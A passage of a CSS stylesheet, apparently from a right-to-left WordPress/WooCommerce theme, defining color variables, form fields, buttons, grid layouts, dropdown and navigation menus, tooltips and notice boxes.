  color: var(--wd-text-color);
}
.color-scheme-dark {
  --color-white: #fff;
  --color-gray-100: #f7f7f7;
  --color-gray-200: #f1f1f1;
  --color-gray-300: #bbb;
  --color-gray-400: #a5a5a5;
  --color-gray-500: #777;
  --color-gray-600: #666;
  --color-gray-700: #555;
  --color-gray-800: #333;
  --color-gray-900: #242424;
  --bgcolor-black-rgb: 0, 0, 0;
  --bgcolor-white-rgb: 255, 255, 255;
  --bgcolor-white: #fff;
  --bgcolor-gray-100: #f7f7f7;
  --bgcolor-gray-200: #f7f7f7;
  --bgcolor-gray-300: #f1f1f1;
  --bgcolor-gray-400: rgba(187, 187, 187, 0.4);
  --brdcolor-gray-200: rgba(0, 0, 0, 0.075);
  --brdcolor-gray-300: rgba(0, 0, 0, 0.105);
  --brdcolor-gray-400: rgba(0, 0, 0, 0.12);
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
  --wd-text-color: #777;
  --wd-title-color: #242424;
  --wd-entities-title-color: #333;
  --wd-entities-title-color-hover: rgba(51, 51, 51, 0.65);
  --wd-link-color: #333;
  --wd-link-color-hover: #242424;
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-placeholder-color: #777;
  color: var(--wd-text-color);
}
[class*="color-scheme-hover"] {
  transition: all 0.25s ease;
}
[class*="color-scheme-hover"] .title {
  transition: all 0.25s ease;
}
.color-scheme-hover-dark:hover {
  --color-gray-400: #a5a5a5;
  --color-gray-800: #333;
  --bgcolor-gray-200: #f7f7f7;
  --brdcolor-gray-500: rgba(0, 0, 0, 0.2);
  --wd-text-color: #777;
  --wd-title-color: #242424;
  --wd-link-color: #333;
  --wd-link-color-hover: #242424;
  color: var(--wd-text-color);
}
.color-scheme-hover-light:hover {
  --color-gray-400: rgba(255, 255, 255, 0.8);
  --color-gray-800: #fff;
  --brdcolor-gray-300: rgba(255, 255, 255, 0.15);
  --brdcolor-gray-500: rgba(255, 255, 255, 0.3);
  --wd-text-color: rgba(255, 255, 255, 0.8);
  --wd-title-color: #fff;
  --wd-link-color: rgba(255, 255, 255, 0.9);
  --wd-link-color-hover: #fff;
  color: var(--wd-text-color);
}
.color-primary {
  color: var(--wd-primary-color);
}
.color-alt {
  color: var(--wd-alternative-color);
}
.color-title {
  color: var(--wd-title-color);
}
.font-text {
  font-family: var(--wd-text-font);
}
.font-primary {
  font-family: var(--wd-title-font);
}
.font-alt {
  font-style: var(--wd-alternative-font-style);
  font-family: var(--wd-alternative-font);
}
.clear {
  clear: both;
  width: 100%;
}
.wd-fill {
  position: absolute;
  inset: 0;
}
.wd-hide {
  display: none !important;
}
.set-mb-s {
  --margin-bottom: 10px;
}
.set-mb-s > * {
  margin-bottom: var(--margin-bottom);
}
.set-mb-m {
  --margin-bottom: 15px;
}
.set-mb-m > * {
  margin-bottom: var(--margin-bottom);
}
.set-mb-l {
  --margin-bottom: 20px;
}
.set-mb-l > * {
  margin-bottom: var(--margin-bottom);
}
.set-cont-mb-s {
  --wd-tags-mb: 10px;
}
.reset-last-child > *:last-child {
  margin-bottom: 0;
}
.is_stuck {
  z-index: 2;
}
@keyframes wd-rotate {
  100% {
    transform: rotate(360deg);
  }
}
@keyframes wd-fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes wd-fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes wd-fadeInBottomShort {
  from {
    transform: translate3d(0, 20px, 0);
  }
  to {
    transform: none;
  }
}
@keyframes wd-ShakePrev {
  25% {
    transform: translate3d(0px, 0, 0);
  }
  50% {
    transform: translate3d(3px, 0, 0);
  }
  75% {
    transform: translate3d(-3px, 0, 0);
  }
}
@keyframes wd-ShakeNext {
  25% {
    transform: translate3d(0px, 0, 0);
  }
  50% {
    transform: translate3d(-3px, 0, 0);
  }
  75% {
    transform: translate3d(3px, 0, 0);
  }
}
@keyframes wd-FadeInLoader {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.8;
  }
}
table {
  margin-bottom: 35px;
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  line-height: 1.4;
}
table th {
  padding: 15px 10px;
  border-bottom: 2px solid var(--brdcolor-gray-200);
  color: var(--wd-title-color);
  text-transform: uppercase;
  font-weight: var(--wd-title-font-weight);
  font-style: var(--wd-title-font-style);
  font-size: 16px;
  font-family: var(--wd-title-font);
}
table td {
  padding: 15px 12px;
  border-bottom: 1px solid var(--brdcolor-gray-300);
}
table :is(tbody, tfoot) th {
  border-bottom: 1px solid var(--brdcolor-gray-300);
  text-transform: none;
  font-size: inherit;
}
.responsive-table {
  overflow-x: auto;
  margin-bottom: 35px;
}
.responsive-table table {
  margin-bottom: 0;
}
.responsive-table .responsive-table {
  overflow-x: visible;
  margin-bottom: 0;
}
input[type="email"],
input[type="search"],
input[type="number"],
input[type="url"],
input[type="tel"],
input[type="text"],
input[type="password"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
input[type="email"],
input[type="date"],
input[type="search"],
input[type="number"],
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"],
textarea,
select {
  padding: 0 15px;
  max-width: 100%;
  width: 100%;
  height: var(--wd-form-height);
  border: var(--wd-form-brd-width) solid var(--wd-form-brd-color);
  border-radius: var(--wd-form-brd-radius);
  background-color: var(--wd-form-bg);
  box-shadow: none;
  color: var(--wd-form-color);
  vertical-align: middle;
  font-size: 14px;
  transition: border-color 0.5s ease;
  direction: rtl;
}
input[type="email"]:focus,
input[type="date"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="text"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
textarea:focus,
select:focus {
  outline: none;
  border-color: var(--wd-form-brd-color-focus);
  transition: border-color 0.4s ease;
}
::-webkit-input-placeholder {
  color: var(--wd-form-placeholder-color);
}
::-moz-placeholder {
  color: var(--wd-form-placeholder-color);
}
:-moz-placeholder {
  color: var(--wd-form-placeholder-color);
}
input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  margin-top: 0;
  padding: 0;
  vertical-align: middle;
  margin-inline-end: 5px;
}
input[type="search"] {
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
input[type="number"] {
  padding: 0;
  text-align: center;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="date"]::-webkit-inner-spin-button {
  display: none;
}
input[type="date"]::-webkit-calendar-picker-indicator {
  opacity: 0;
}
input[type="date"]::-webkit-clear-button {
  position: relative;
  left: 5px;
  width: 30px;
  opacity: 0.4;
  filter: grayscale(100%);
}
[class*="color-scheme-light"] input[type="date"]::-webkit-clear-button {
  opacity: 0.6;
  filter: grayscale(100%) invert(100%) saturate(800%);
}
html:not(.browser-Firefox) input[type="date"] {
  background: no-repeat url("../../inc/admin/assets/images/calend-d.svg") left
    15px top 50%;
  background-size: auto 14px;
}
html:not(.browser-Firefox) [class*="color-scheme-light"] input[type="date"] {
  background-image: url("../../inc/admin/assets/images/calend-l.svg");
}
textarea {
  overflow: auto;
  padding: 10px 15px;
  min-height: 190px;
}
select {
  padding-left: 30px;
  background-image: var(--wd-form-chevron);
  background-position: left 10px top 50%;
  background-size: auto 18px;
  background-repeat: no-repeat;
}
select option {
  background-color: var(--bgcolor-white);
}
input:-webkit-autofill {
  border-color: var(--wd-form-brd-color);
  -webkit-box-shadow: 0 0 0 1000px var(--wd-form-bg) inset;
  -webkit-text-fill-color: var(--wd-form-color);
}
input:focus:-webkit-autofill {
  border-color: var(--wd-form-brd-color-focus);
}
:is(.btn, .button, button, [type="submit"], [type="button"]) {
  padding: 5px 20px;
  min-height: var(--btn-height);
  font-size: 13px;
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  outline: none;
  border: 0px solid transparent;
  border-radius: 0;
  box-shadow: none;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-transform: var(--btn-transform);
  text-shadow: none;
  font-weight: var(--btn-font-weight);
  font-family: var(--btn-font-family);
  font-style: var(--btn-font-style);
  line-height: 1.2;
  cursor: pointer;
  transition: color 0.25s ease, background-color 0.25s ease,
    border-color 0.25s ease, box-shadow 0.25s ease, opacity 0.25s ease;
  color: var(--btn-color, #3e3e3e);
  background-color: var(--btn-bgcolor, #f3f3f3);
}
:is(.btn, .button, button, [type="submit"], [type="button"]):hover {
  color: var(--btn-color-hover, #3e3e3e);
  background-color: var(--btn-bgcolor-hover, #e0e0e0);
}
button[disabled],
input[disabled] {
  opacity: 0.6 !important;
  cursor: default !important;
}
[class*="wd-grid"] {
  --wd-col: var(--wd-col-lg);
  --wd-gap: var(--wd-gap-lg);
  --wd-col-lg: 1;
  --wd-gap-lg: 20px;
}
.wd-grid-g {
  display: grid;
  grid-template-columns: repeat(var(--wd-col), minmax(0, 1fr));
  gap: var(--wd-gap);
}
.wd-grid-g > .wd-wider {
  grid-column: auto/span 2;
  grid-row: auto/span 2;
}
[class*="wd-grid-f"] {
  display: flex;
  flex-wrap: wrap;
  gap: var(--wd-gap);
}
.wd-grid-f-col {
  gap: 0;
  margin: 0 calc(var(--wd-gap) / -2) calc(var(--wd-gap) * -1);
}
.wd-grid-f-col > .wd-col {
  width: 100%;
  min-height: 1px;
  flex: 0 0 calc(100% / var(--wd-col) * var(--wd-col-wider, 1));
  max-width: calc(100% / var(--wd-col) * var(--wd-col-wider, 1));
  padding-inline: calc(var(--wd-gap) / 2);
  margin-bottom: var(--wd-gap);
}
.wd-grid-f-col > .wd-wider {
  --wd-col-wider: 2;
}
.wd-grid-f-stretch > .wd-col {
  flex: 1 1 var(--wd-f-basis, 200px);
  width: var(--wd-f-basis, 200px);
}
.wd-grid-f-inline > .wd-col {
  flex: 0 0 auto;
}
.wd-loader:after {
  content: "";
  display: inline-block;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.wd-scroll-content {
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  max-height: 50vh;
}
.browser-Firefox .wd-scroll-content {
  scrollbar-width: thin;
}
.wd-dropdown {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 380;
  margin-top: 15px;
  margin-left: 0;
  margin-right: calc(var(--nav-gap, 0.001px) / 2 * -1);
  background-color: var(--bgcolor-white);
  background-position: bottom left;
  background-clip: border-box;
  background-repeat: no-repeat;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  text-align: right;
  border-radius: var(--wd-brd-radius);
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    visibility 0.4s cubic-bezier(0.19, 1, 0.22, 1),
    transform 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  transform: translateY(15px) translateZ(0);
  pointer-events: none;
}
.wd-dropdown:after {
  content: "";
  position: absolute;
  inset-inline: 0;
  bottom: 100%;
  height: 15px;
}
.whb-col-right .wd-dropdown-menu.wd-design-default {
  right: auto;
  left: 0;
  margin-left: calc(var(--nav-gap, 0.001px) / 2 * -1);
  margin-right: 0;
}
.wd-event-hover:hover > .wd-dropdown,
.wd-event-click.wd-opened > .wd-dropdown,
.wd-dropdown.wd-opened {
  visibility: visible;
  opacity: 1;
  transform: none !important;
  pointer-events: visible;
  pointer-events: unset;
}
.wpb-js-composer .wd-dropdown-menu > .container > p {
  display: none;
}
.wd-dropdown-menu {
  min-height: min(
    var(--wd-dropdown-height, unset),
    var(--wd-content-h, var(--wd-dropdown-height, unset))
  );
  width: var(--wd-dropdown-width);
  background-image: var(--wd-dropdown-bg-img);
}
.wd-dropdown-menu .wd-dropdown-inner {
  overflow: inherit;
  height: min(var(--wd-dropdown-height, unset), var(--wd-content-h));
}
.wd-dropdown-menu.wd-scroll > .wd-scroll-content {
  max-height: none;
  border-radius: inherit;
}
.dropdowns-loading
  .dropdown-load-ajax.menu-mega-dropdown:not(.dropdown-with-height)
  > .wd-dropdown-menu {
  min-height: 400px;
}
.dropdowns-loaded .dropdown-load-ajax > .wd-dropdown-menu > .container {
  animation: wd-fadeIn 0.3s ease;
}
.dropdown-html-placeholder {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(var(--bgcolor-white-rgb), 0.6);
  border-radius: var(--wd-brd-radius);
}
.dropdown-html-placeholder:after {
  content: "";
  display: inline-block;
  width: 32px;
  height: 32px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-left-color: var(--color-gray-900);
  border-radius: 50%;
  vertical-align: middle;
  animation: wd-rotate 450ms infinite linear var(--wd-anim-state, paused);
}
.dropdowns-loading .dropdown-html-placeholder:after {
  --wd-anim-state: running;
}
.wd-dropdown-menu.wd-design-default {
  padding: var(--wd-dropdown-padding, 12px 20px);
  --wd-dropdown-width: 220px;
}
.wd-dropdown-menu.wd-design-default > .container {
  padding: 0;
  width: auto;
}
.wd-dropdown-menu.wd-design-default .wd-dropdown {
  top: 0;
  right: 100%;
  padding: var(--wd-dropdown-padding, 12px 20px);
  width: var(--wd-dropdown-width);
  margin: 0 var(--wd-dropdown-padding, 20px) 0 0;
}
.wd-dropdown-menu.wd-design-default .wd-dropdown:after {
  top: 0;
  left: 100%;
  bottom: 0;
  right: auto;
  width: var(--wd-dropdown-padding, 20px);
  height: auto;
}
.wd-dropdown-menu.wd-design-default .menu-item-has-children > a:after {
  margin-right: auto;
  color: rgba(82, 82, 82, 0.45);
  font-weight: 600;
  font-size: 55%;
  line-height: 1;
  font-family: "woodmart-font";
  content: "\f114";
}
.wd-dropdown-menu.wd-design-default.color-scheme-light
  .menu-item-has-children
  > a:after {
  color: rgba(255, 255, 255, 0.6);
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .wd-sub-menu
  > li {
  margin-bottom: 25px;
  width: 200px;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .vc_row
  .wd-sub-menu
  > li {
  width: auto;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .elementor-element
  .wd-sub-menu
  > li {
  margin-bottom: 0;
  width: auto;
}
.wd-dropdown-menu.wd-design-full-width {
  --wd-dropdown-width: 100vw;
}
:is(.wd-nav-sticky, .wd-header-nav) .wd-dropdown-menu.wd-design-full-width {
  border-radius: 0;
}
.wd-dropdown-menu.wd-design-sized:not(.wd-scroll),
.wd-dropdown-menu.wd-design-sized.wd-scroll .wd-dropdown-inner {
  padding: var(--wd-dropdown-padding, 30px 35px 0 35px);
}
.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll),
.wd-dropdown-menu.wd-design-full-width.wd-scroll .wd-dropdown-inner {
  padding-top: var(--wd-dropdown-padding, 30px);
  padding-bottom: var(--wd-dropdown-padding);
  padding-right: calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w));
}
.wd-dropdown-menu.wd-design-sized:not(.wd-scroll) > .container,
.wd-dropdown-menu.wd-design-sized.wd-scroll .wd-dropdown-inner > .container {
  padding: 0;
  width: auto;
}
.wd-side-hidden {
  --wd-side-hidden-w: 340px;
  position: fixed;
  inset-block: var(--wd-admin-bar-h) 0;
  z-index: 500;
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: min(var(--wd-side-hidden-w), 100vw);
  background-color: var(--bgcolor-white);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.wd-side-hidden.wd-left {
  right: auto;
  left: 0;
  transform: translate3d(-100%, 0, 0);
}
.wd-side-hidden.wd-right {
  right: 0;
  left: auto;
  transform: translate3d(100%, 0, 0);
}
.wd-side-hidden.wd-opened {
  transform: none;
}
.wd-sub-menu {
  --sub-menu-color: #848484;
  --sub-menu-color-hover: var(--wd-primary-color);
}
.wd-sub-menu li {
  position: relative;
}
.wd-sub-menu li > a {
  position: relative;
  display: flex;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  color: var(--sub-menu-color);
  font-size: 14px;
  line-height: 1.3;
}
.wd-sub-menu li > a .wd-nav-icon {
  margin-left: 7px;
  font-size: 115%;
}
.wd-sub-menu li > a .menu-label {
  position: relative;
  margin-top: -20px;
  align-self: flex-start;
}
.wd-sub-menu li > a:hover {
  color: var(--sub-menu-color-hover);
}
[class*="color-scheme-light"] .wd-sub-menu {
  --sub-menu-color: rgba(255, 255, 255, 0.6);
  --sub-menu-color-hover: #fff;
}
.widget .wd-sub-menu {
  --li-mb: 0;
}
.widget .wd-sub-menu ul {
  --li-mb: 0;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  )
  .wd-sub-menu
  > li
  > a,
.mega-menu-list > li > a {
  --sub-menu-color: #333;
  --sub-menu-color-hover: var(--wd-primary-color);
  text-transform: uppercase;
  font-weight: 600;
}
.wd-dropdown-menu:is(
    .wd-design-sized,
    .wd-design-full-width,
    .wd-design-full-height
  ).color-scheme-light
  .wd-sub-menu
  > li
  > a,
[class*="color-scheme-light"] .mega-menu-list > li > a {
  --sub-menu-color: #fff;
  --sub-menu-color-hover: rgba(255, 255, 255, 0.6);
}
.wd-color-light .searchform {
  --wd-form-brd-color: rgba(255, 255, 255, 0.2);
  --wd-form-brd-color-focus: rgba(255, 255, 255, 0.3);
  --wd-form-color: rgba(255, 255, 255, 0.8);
}
.wd-color-dark .searchform {
  --wd-form-brd-color: rgba(0, 0, 0, 0.1);
  --wd-form-brd-color-focus: rgba(0, 0, 0, 0.15);
  --wd-form-color: #777;
  --wd-form-placeholder-color: var(--wd-form-color);
}
.create-nav-msg a {
  font-weight: 600;
}
.wd-nav-img,
.mega-menu-list img {
  display: inline-block;
  margin-left: 7px;
  max-height: 18px;
  width: auto !important;
}
.wd-nav-img img,
.mega-menu-list img img {
  max-height: 18px;
}
.wd-nav {
  --nav-gap: 20px;
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: var(--text-align);
  text-align: right;
  gap: 1px var(--nav-gap);
}
.wd-nav > li {
  position: relative;
}
.wd-nav > li > a {
  position: relative;
  display: flex;
  align-items: center;
  flex-direction: row;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  line-height: 1.2;
}
.wd-nav > li > a .wd-nav-icon {
  margin-left: 7px;
  font-size: 115%;
}
.wd-nav > li > a .menu-label {
  right: calc(100% - 30px);
  margin-right: 0;
}
.wd-nav > li:is(.wd-has-children, .menu-item-has-children) > a:after {
  margin-right: 4px;
  font-weight: normal;
  font-style: normal;
  font-size: clamp(6px, 50%, 18px);
  order: 3;
  content: "\f129";
  font-family: "woodmart-font";
}
.wd-nav li.color-primary {
  --nav-color: var(--wd-primary-color);
  --nav-color-hover: var(--wd-primary-color);
  --nav-color-active: var(--wd-primary-color);
}
.wd-nav.wd-gap-m {
  --nav-gap: 30px;
}
.wd-nav.wd-gap-l {
  --nav-gap: 40px;
}
.wd-nav-opener {
  position: relative;
  z-index: 1;
  display: inline-flex;
  flex: 0 0 auto;
  align-items: center;
  justify-content: center;
  width: 50px;
  color: var(--color-gray-900);
  cursor: pointer;
  transition: all 0.25s ease;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.wd-nav-opener:after {
  font-weight: 400;
  font-size: 12px;
  transition: transform 0.25s ease;
  content: "\f114";
  font-family: "woodmart-font";
}
.wd-nav-opener:hover {
  color: var(--color-gray-900);
}
.wd-nav-opener.wd-active {
  color: var(--color-gray-700);
}
.wd-nav-opener.wd-active:after {
  transform: rotate(90deg);
}
.wd-nav[class*="wd-style-"] {
  --nav-color: #333;
  --nav-color-hover: rgba(51, 51, 51, 0.7);
  --nav-color-active: rgba(51, 51, 51, 0.7);
  --nav-chevron-color: rgba(82, 82, 82, 0.45);
}
.wd-nav[class*="wd-style-"] > li > a {
  color: var(--nav-color);
}
.wd-nav[class*="wd-style-"] > li:hover > a {
  color: var(--nav-color-hover);
}
.wd-nav[class*="wd-style-"]
  > li:is(.current-menu-item, .wd-active, .active)
  > a {
  color: var(--nav-color-active);
}
.wd-nav[class*="wd-style-"]
  > li:is(.wd-has-children, .menu-item-has-children)
  > a:after {
  color: var(--nav-chevron-color);
}
:is(.color-scheme-light, .whb-color-light) .wd-nav[class*="wd-style-"] {
  --nav-color: #fff;
  --nav-color-hover: rgba(255, 255, 255, 0.8);
  --nav-color-active: rgba(255, 255, 255, 0.8);
  --nav-chevron-color: rgba(255, 255, 255, 0.6);
}
.wd-nav.wd-style-default {
  --nav-color-hover: var(--wd-primary-color);
  --nav-color-active: var(--wd-primary-color);
}
.wd-nav:is(.wd-style-bordered, .wd-style-separated) > li {
  display: flex;
  flex-direction: row;
}
.wd-nav:is(.wd-style-bordered, .wd-style-separated)
  > li:not(:last-child):after {
  content: "";
  position: relative;
  inset-inline-end: calc((var(--nav-gap) / 2) * -1);
  border-right: 1px solid rgba(0, 0, 0, 0.105);
}
:is(.color-scheme-light, .whb-color-light)
  .wd-nav:is(.wd-style-bordered, .wd-style-separated)
  > li:not(:last-child):after {
  border-color: rgba(255, 255, 255, 0.25);
}
.wd-nav.wd-style-separated > li {
  align-items: center;
}
.wd-nav.wd-style-separated > li:not(:last-child):after {
  height: 18px;
}
.wd-nav.wd-style-bordered > li {
  align-items: stretch;
}
.wd-nav.wd-style-bg {
  --nav-color-hover: var(--wd-primary-color) !important;
  --nav-gap: 5px;
}
.wd-nav.wd-style-bg > li > a {
  padding-inline: 12px;
}
.wd-nav.wd-style-bg > li > a span,
.wd-nav.wd-style-bg > li > a:after {
  z-index: 2;
}
.wd-nav.wd-style-bg > li > a:before {
  content: "";
  position: absolute;
  inset: 0;
  visibility: hidden;
  opacity: 0;
  border-radius: 40px;
  background-color: var(--wd-primary-color);
  transition: all 0.25s ease;
}
.wd-nav.wd-style-bg
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a {
  color: var(--nav-color-hover);
}
.wd-nav.wd-style-bg
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a:before {
  visibility: visible;
  opacity: 0.25;
}
.wd-nav.wd-style-bg.wd-gap-m {
  --nav-gap: 15px;
}
.wd-nav.wd-style-bg.wd-gap-l {
  --nav-gap: 25px;
}
.wd-nav[class*="wd-style-underline"] .nav-link-text {
  position: relative;
  display: inline-block;
  padding-block: 1px;
  line-height: 1.2;
}
.wd-nav[class*="wd-style-underline"] .nav-link-text:after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 2px;
  background-color: var(--wd-primary-color);
  transition: width 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}
.wd-nav[class*="wd-style-underline"]
  > li:is(:hover, .current-menu-item, .wd-active, .active)
  > a
  .nav-link-text:after {
  width: 100%;
}
.whb-top-bar .wd-nav > li > a .menu-label,
.whb-clone .wd-nav > li > a .menu-label {
  position: static;
  margin-top: 0;
  margin-inline-start: 5px;
  opacity: 1;
  align-self: center;
}
.whb-top-bar .wd-nav > li > a .menu-label:before,
.whb-clone .wd-nav > li > a .menu-label:before {
  content: none;
}
.wd-tltp .wd-tooltip-label,
.tooltip {
  position: absolute;
  z-index: 1110;
  visibility: hidden;
  text-transform: none;
  font-weight: 400;
  font-size: 12px;
  opacity: 0;
  pointer-events: none;
}
.wd-tltp:hover .wd-tooltip-label,
.tooltip.in {
  visibility: visible;
  opacity: 1;
  animation: wd-fadeInTooltip 0.3s ease;
}
.wd-tltp .wd-tooltip-label {
  padding: 0 15px !important;
  max-width: 200px;
  height: 34px;
  border-radius: 0;
  background-color: #000;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  line-height: 34px;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.wd-tltp .wd-tooltip-label:before,
.tooltip .tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent;
}
.wd-tltp-top .wd-tooltip-label:before,
.tooltip.top .tooltip-arrow {
  left: 50%;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.wd-tltp-left .wd-tooltip-label {
  top: 50%;
  right: 100%;
  margin-top: -17px;
  margin-right: 8px;
}
.wd-tltp-left .wd-tooltip-label:before {
  top: 50%;
  left: 100%;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.wd-tltp-right .wd-tooltip-label {
  top: 50%;
  left: 100%;
  margin-top: -17px;
  margin-left: 8px;
}
.wd-tltp-right .wd-tooltip-label:before {
  top: 50%;
  right: 100%;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.wd-tltp-top .wd-tooltip-label {
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
  margin-bottom: 8px;
}
.wd-tltp-top .wd-tooltip-label:before {
  top: 100%;
  margin-left: -5px;
}
.wd-tltp {
  position: relative;
}
.wd-tltp .wd-tooltip-label:before {
  content: "";
}
.tooltip .tooltip-inner {
  padding: 7px 15px;
  max-width: 200px;
  border-radius: 0;
  background-color: #000;
  color: #fff;
  text-align: center;
  word-break: break-word;
  border-radius: calc(var(--wd-brd-radius) / 1.5);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  transform: translateX(-50%);
}
@keyframes wd-fadeInTooltip {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.9;
  }
}
.wd-notice,
div.wpcf7-response-output,
.mc4wp-alert,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 5px 7px;
  margin-bottom: 20px;
  padding-block: 10px;
  padding-inline: 65px 30px !important;
  min-height: 60px;
  text-align: start;
  border: none;
  border-radius: var(--wd-brd-radius);
}
.wd-notice:before,
div.wpcf7-response-output:before,
.mc4wp-alert:before,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info):before {
  position: absolute;
  top: calc(50% - 9px);
  right: 24px;
  font-size: 18px;
  line-height: 18px;
  font-family: "woodmart-font";
}
.wd-notice a,
div.wpcf7-response-output a,
.mc4wp-alert a,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) a {
  color: #fff;
  text-decoration: underline;
}
.wd-notice a:hover,
div.wpcf7-response-output a:hover,
.mc4wp-alert a:hover,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) a:hover {
  color: rgba(255, 255, 255, 0.8);
}
.wd-notice p:last-child,
div.wpcf7-response-output p:last-child,
.mc4wp-alert p:last-child,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) p:last-child {
  margin-bottom: 0;
}
.wd-notice .amount,
div.wpcf7-response-output .amount,
.mc4wp-alert .amount,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info) .amount {
  color: #fff;
}
.wd-notice :is(.button, .wc-backward),
div.wpcf7-response-output :is(.button, .wc-backward),
.mc4wp-alert :is(.button, .wc-backward),
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info)
  :is(.button, .wc-backward) {
  text-decoration: none;
  min-height: unset;
  padding: 0;
  border-width: 2px;
  border-style: solid;
  border-top: none;
  border-right: none;
  border-left: none;
  background-color: transparent !important;
  border-color: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.wd-notice :is(.button, .wc-backward):hover,
div.wpcf7-response-output :is(.button, .wc-backward):hover,
.mc4wp-alert :is(.button, .wc-backward):hover,
:is(.woocommerce-error, .woocommerce-message, .woocommerce-info)
  :is(.button, .wc-backward):hover {
  background-color: transparent !important;
  box-shadow: none;
  border-color: #fff;
  color: #fff;
}
.wpcf7 form.sent .wpcf7-response-output,
.mc4wp-success,
.woocommerce-message {
  background-color: var(--notices-success-bg);
  color: var(--notices-success-color);
}
.wpcf7 form.sent .wpcf7-response-output:before,
.mc4wp-success:before,
.woocommerce-message:before {
  content: "\f107";
}
.wpcf7 form:not(.sent) .wpcf7-response-output,
.mc4wp-error,
.mc4wp-notice,
:is(.woocommerce-error, .woocommerce-info) {
  background-color: var(--notices-warning-bg);
  color: var(--notices-warning-color);
}
.wpcf7 form:not(.sent) .wpcf7-response-output:before,
.mc4wp-error:before,
.mc4wp-notice:before,
:is(.woocommerce-error, .woocommerce-info):before {
  content: "\f100";
}
.wd-notice.wd-info {
  background-color: #4d93d1;
  color: #fff;
}
.wd-notice.wd-info:before {
  content: "\f100";
}
@keyframes wd-fadeInUpBig {
  from {
    transform: translate3d(0, 100%, 0);
  }
  to {
    transform: none;
  }
}
@keyframes wd-fadeOutDownBig {
  from {
    transform: none;
  }
  to {
    transform: translate3d(0, 100%, 0);
  }
}
.wd-close-side {
  position: fixed;
  z-index: 400;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.7);
  opacity: 0;
  transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1),
    visibility 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,
    z-index 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,
    top 0s cubic-bezier(0.19, 1, 0.22, 1) 0.5s;
}
.wd-close-side[class*="wd-location-header"] {
  z-index: 389;
  top: var(--wd-admin-bar-h);
}
.header-banner-display .wd-close-side[class*="wd-location-header"] {
  top: calc(var(--wd-admin-bar-h) + var(--wd-header-banner-h, 0.001px));
}
.wd-close-side.wd-location-sticky-nav {
  z-index: 392;
}
.wd-close-side.wd-close-side-opened {
  visibility: visible;
  opacity: 1;
